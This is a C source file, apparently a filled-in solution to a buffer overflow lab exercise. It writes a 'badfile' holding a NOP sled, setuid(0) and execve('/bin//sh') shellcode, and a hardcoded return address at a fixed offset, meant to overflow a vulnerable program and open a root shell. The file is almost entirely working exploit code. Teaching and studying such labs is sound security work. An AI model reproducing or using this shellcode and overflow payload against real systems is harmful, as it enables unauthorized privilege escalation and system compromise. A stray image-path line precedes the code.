 /* exploit.c */
/* A program that creates a file containing code for launching shell */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 2: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 3: movb $0xd5,%al */
"\xcd\x80" /* Line 4: int $0x80 */

"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
int length=strlen(shellcode);
int start=517-length;
for(int i=0;i!=length;++i){
  buffer[start+i]=shellcode[i];
}
int ret=0xbfffeb08+96;
memcpy(buffer+36*sizeof(char),&ret,sizeof(int));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}